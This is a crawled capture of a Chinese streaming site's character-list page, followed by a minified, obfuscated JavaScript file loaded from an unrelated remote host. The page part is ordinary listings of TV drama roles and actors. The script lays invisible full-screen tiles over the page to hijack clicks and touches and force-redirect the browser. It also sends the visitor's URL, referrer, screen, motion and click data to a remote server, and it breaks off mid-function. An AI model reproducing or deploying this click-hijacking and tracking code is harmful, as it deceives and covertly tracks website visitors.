

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wap.cxreggae.com/rolelist/
body_size: 4794
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<title>最新电影角色_电视剧角色_明星饰演的角色  - 西瓜影院</title>
<meta name="keywords" content="电影角色,电视剧角色,明星主演的角色">
<meta name="description" content="最新电影电视剧角色，为各位提供电视剧主要角色介绍，电影中主要角色介绍，角色名电影角色介绍，等丰富的节目主演角色介绍">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />
<!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script>
<script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]-->
<link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/css/black.css" rel="stylesheet" type="text/css" />
<script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="/public/tpl/zanpiancms/js/system.js"></script>
<script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"5",cid:"10",id:""};</script>
</head>
<body>
<!--头部开始-->
<nav class="navbar navbar-inverse" role="navigation">
  <div class="container">
  <div class="row">
      <div class="navbar-header">
        <div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div>
        <div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div>
        <div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div>
        <a class="navbar-brand" href="/">西瓜影院</a></div>
        <div class="user-search hidden-md hidden-lg">
        <div class="nav-search">
       <form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text">
       <button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button>
       </form>
        </div>
        </div>
       <div class="collapse navbar-collapse" id="example-navbar-collapse">
        <ul class="nav navbar-nav navbar-left">
          <li id="nav-index" ><a href="/">首页</a></li>
                    <li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li>
                    <li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li>
                    <li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li>
                    <li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li>
                    <li id="nav-dianshiju" class=""><a href="/weidianying/">短剧</a></li>
                    <li id="nav-dianshiju" class=""><a href="/yulexinwen/">新闻</a></li>
                    <li id="nav-dianshiju" class=""><a href="/tuku/">图库</a></li>
                    <li id="nav-dianshiju" class=""><a href="/mingxing/">明星</a></li>
                    <li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li>
                    <li class="dropdown hidden-xs">
	   <a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>
	<ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/actor/" title="演员">演员</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/rolelist/" title="角色">角色</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/special/" title="专题">专题</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/jiemu/" title="节目">节目</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/top.html" title="榜单">榜单</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/new.html" title="最新">最新</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/sitemap.html" title="网站地图">网站地图</a></li>
         		
	</ul>
    </li>
       </ul>
        <div class="nav-search  visible-md visible-lg">
       <form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off">       <input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text">
       <button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button>
       </form>
        </div>
        <div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div>
        <div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div>
        
    </div>
  </div>
 </div> 
</nav>
<!--头部结束-->
<script src=/js/sp.js></script>
<div class="container">
  <div class="row">
   
  <div class="layout-box clearfix">
    <div class="box-title">
      <h3 class="m-0">角色</h3>
<div class="more pull-right">共<span class="text-color">“218599”</span>个角色,当前第<span class="text-color">“1”</span>页</div>
    </div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218611.html" title="金宥真浩九的爱情都桃姬" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qw4yv9j306y03wmx6.jpg"><span class="note text-bg-c">都桃姬</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218611.html" target="_blank" title="浩九的爱情都桃姬">浩九的爱情都桃姬</a></strong><span>演员：</span><a class="text-color" href="/mingxing/jinyouzhen1.html" target="_blank" title="浩九的爱情金宥真">金宥真</a><div class="more pull-right"><a href="/jiaose/218611.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
游泳明星兼亚运银牌得主</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218610.html" title="崔宇植浩九的爱情姜浩九" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qvq5m9j306y03wq2z.jpg"><span class="note text-bg-c">姜浩九</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218610.html" target="_blank" title="浩九的爱情姜浩九">浩九的爱情姜浩九</a></strong><span>演员：</span><a class="text-color" href="/mingxing/cuiyuzhi.html" target="_blank" title="浩九的爱情崔宇植">崔宇植</a><div class="more pull-right"><a href="/jiaose/218610.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
1990年出生；大韩民国宅男代表</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218609.html" title="任瑟雍浩九的爱情卞江哲" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qvbsiej306y03w74a.jpg"><span class="note text-bg-c">卞江哲</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218609.html" target="_blank" title="浩九的爱情卞江哲">浩九的爱情卞江哲</a></strong><span>演员：</span><a class="text-color" href="/mingxing/renseyong.html" target="_blank" title="浩九的爱情任瑟雍">任瑟雍</a><div class="more pull-right"><a href="/jiaose/218609.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
首尔大学法学院榜首入学；是最年轻通过律师资格考试的人</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218608.html" title="长塚京三笃姬岛津忠刚" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qg8vrhj304k06wjra.jpg"><span class="note text-bg-c">岛津忠刚</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218608.html" target="_blank" title="笃姬岛津忠刚">笃姬岛津忠刚</a></strong><span>演员：</span><a class="text-color" href="/mingxing/changzhongjingsan.html" target="_blank" title="笃姬长塚京三">长塚京三</a><div class="more pull-right"><a href="/jiaose/218608.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的亲生父亲，岛津一门四家之一，现在是今和泉岛津家的当家。尽管希望笃姬是个男孩，不过对她仍旧疼爱有加。尽管身体虚弱，但…</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218607.html" title="笃姬阿幸" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qfpz28j304k06wjrm.jpg"><span class="note text-bg-c">阿幸</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218607.html" target="_blank" title="笃姬阿幸">笃姬阿幸</a></strong><span>演员：</span><a class="text-color" href="/search/%E6%A8%8B%E5%8F%A3%E5%8F%AF%E5%8D%97%E5%AD%90.html" target="_blank" title="笃姬樋口可南子">樋口可南子</a><div class="more pull-right"><a href="/jiaose/218607.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的生母，教育笃姬要像武士家的女儿一样长大。代替生病的丈夫忠刚管理今和泉家。</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218606.html" title="笃姬岛津忠敬" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qf8izwj304k06w74j.jpg"><span class="note text-bg-c">岛津忠敬</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218606.html" target="_blank" title="笃姬岛津忠敬">笃姬岛津忠敬</a></strong><span>演员：</span><a class="text-color" href="/search/%E5%86%88%E7%94%B0%E4%B9%89%E5%BE%B7.html" target="_blank" title="笃姬冈田义德">冈田义德</a><div class="more pull-right"><a href="/jiaose/218606.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的三哥，由于两个哥哥生病死去，他成了今和泉岛津家的第十二代当家。面对胜过男人的妹妹有些困扰，但是作为哥哥还是非常温柔…</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218605.html" title="笃姬菊本" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qep462j306y03w0sy.jpg"><span class="note text-bg-c">菊本</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218605.html" target="_blank" title="笃姬菊本">笃姬菊本</a></strong><span>演员：</span><a class="text-color" href="/search/%E4%BD%90%E4%BD%90%E6%9C%A8%E6%BE%84%E6%B1%9F.html" target="_blank" title="笃姬佐佐木澄江">佐佐木澄江</a><div class="more pull-right"><a href="/jiaose/218605.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的乳母</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218604.html" title="高桥英树笃姬岛津齐彬" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qeaeetj304k06wt8x.jpg"><span class="note text-bg-c">岛津齐彬</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218604.html" target="_blank" title="笃姬岛津齐彬">笃姬岛津齐彬</a></strong><span>演员：</span><a class="text-color" href="/mingxing/gaoqiaoyingshu.html" target="_blank" title="笃姬高桥英树">高桥英树</a><div class="more pull-right"><a href="/jiaose/218604.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的养父，岛津家第二八代当家，幕末代表性明君，改变了整个日本的命运，可谓是明治维新的生父。发现笃姬的天赋后，把她送到家…</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218603.html" title="笃姬岛津久光" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qds0mmj304k06wglq.jpg"><span class="note text-bg-c">岛津久光</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218603.html" target="_blank" title="笃姬岛津久光">笃姬岛津久光</a></strong><span>演员：</span><a class="text-color" href="/search/%E5%B1%B1%E5%8F%A3%E7%A5%90%E4%B8%80%E9%83%8E.html" target="_blank" title="笃姬山口祐一郎">山口祐一郎</a><div class="more pull-right"><a href="/jiaose/218603.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
岛津家第二十九代当家，尽管与同父异母的哥哥齐彬因为继承权处于敌对关系，但他避开了与齐彬对决。在回本家之前，久光家一直在笃…</div>
</div></div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 actor-box">
<div class="col-md-12 col-sm-12 col-xs-12 news-box-txt p-0">
<div class="col-md-2 col-sm-3 col-xs-3 news-box-txt-l"><a class="video-pic loading" href="/jiaose/218602.html" title="堺雅人笃姬德川家祥" data-original="//tva1.sinaimg.cn/large/007IXIHhgy1g4v7qd9xayj304k06wdg4.jpg"><span class="note text-bg-c">德川家祥</span></a></div>
<div class="col-md-10 col-sm-9 col-xs-9"><div class="news-info">
<div class="actor-role-top"><strong><a href="/jiaose/218602.html" target="_blank" title="笃姬德川家祥">笃姬德川家祥</a></strong><span>演员：</span><a class="text-color" href="/mingxing/jieyaren.html" target="_blank" title="笃姬堺雅人">堺雅人</a><div class="more pull-right"><a href="/jiaose/218602.html" class="text-muted hidden-xs" title="详细">详细 <i class="icon iconfont">&#xe65e;</i></a></div></div>
<div class="actor-role-info" style="min-height:80px;">
笃姬的丈夫，德川第十三代将军，生来体弱多病，总想逃避。认识笃姬之后才懂得什么是内心的平静，也爱上了笃姬，但是很快他们就不…</div>
</div></div>
</div>
</div>
<div class="box-page clearfix m-0" id="long-page"><ul><li class="home disabled"><span>首页</span></li> <li class="prev disabled"><span>上一页</span></li> <li class="active hidden-xs"><span>1</span></li><li class="hidden-xs"><a href="/rolelist/index-2.html" data="p-2">2</a></li><li class="hidden-xs"><a href="/rolelist/index-3.html" data="p-3">3</a></li><li class="hidden-xs"><a href="/rolelist/index-4.html" data="p-4">4</a></li><li class="disabled hidden-xs"><span>...</span></li><li class="hidden-xs"><a href="/rolelist/index-21859.html" data="p-21859">21859</a></li><li class="hidden-xs"><a href="/rolelist/index-21860.html" data="p-21860">21860</a></li> <li class="visible-xs active"><span class="num">1/21860</span></li> <li class="next"><a href="/rolelist/index-2.html" data="p-2">下一页</a></li> <li class="last"><a href="/rolelist/index-21860.html" data="p-21860">尾页</a></li></ul></div>
</div>
  </div>
</div>
﻿ 
  <div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs"><a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a79d586ff554edece2e789eb9c3455c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
    <div class="box-footer clearfix">
    <div class="container">
        <p class="m-0 text-muted"><p>Copyright © 2016-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.cxreggae.com"><font color="#CC0000">www.</font><font color="#F60">cxreggae</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p>
      <p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p>
    </div>
  </div>
</div>
<ul class="slider-extra clearfix">
  <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li>
  <li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li>
  <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span>
    <div class="sideslip">
      <div class="col-pd"><p class="qrcode"></p>
        <p class="text-center text">扫码用手机访问</p>
      </div>
    </div>
  </li>
  <script src=/runtime/ad/pingbi.js></script>
  <li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li>
</ul>
<script src=/js/xp.js></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a79d586ff554edece2e789eb9c3455c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21393jluioeg.acspmol.com:9386/y2euivm4pc/393
body_size: 7972
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let 